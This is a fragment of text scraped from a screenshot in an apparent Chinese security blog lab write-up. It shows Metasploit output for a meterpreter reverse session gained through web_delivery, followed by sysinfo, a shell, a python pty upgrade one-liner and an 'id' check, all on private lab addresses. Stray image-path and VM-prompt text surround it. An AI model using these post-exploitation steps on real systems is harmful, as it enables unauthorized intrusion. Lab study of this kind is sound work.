 dayuwallaby
s
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux www-data (33) @ ubuntu 192.168.182.149:4444
-> 192.168.182.135:33126 (192.168.182.135)
msf exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : ubuntu
OS : Linux ubuntu 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12
UTC 2016 x86_64
Meterpreter : php/linux
meterpreter > shell
Process 1369 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/var/www/html$
大余安全
https://blog.csdn.net/qq_34801745
向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。